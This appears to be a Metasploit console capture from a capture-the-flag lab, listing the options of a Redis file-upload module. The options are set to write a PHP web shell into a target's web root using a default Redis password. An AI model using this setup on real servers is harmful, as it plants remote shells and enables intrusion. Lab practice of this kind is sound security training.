 msf5 auxiliary(scanner/redis/file_upload) > show options
Module options (auxiliary/scanner/redis/file_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
DISABLE_RDBCOMPRESSION true yes Disable compression when saving if found to be enabled
FLUSHALL false yes Run flushall to remove all redis data before saving
LocalFile /home/livestep/thm/redis/shell.php no Local file to be uploaded
PASSWORD foobared no Redis password for authentication test
RHOSTS 10.10.241.41 yes The target host(s), range CIDR identifier, or hosts file with syn
tax 'file:<path>'
RPORT 6379 yes The target port (TCP)
RemoteFile /var/www/html/shell.php no Remote file path
THREADS 1 yes The number of concurrent threads (max one per host)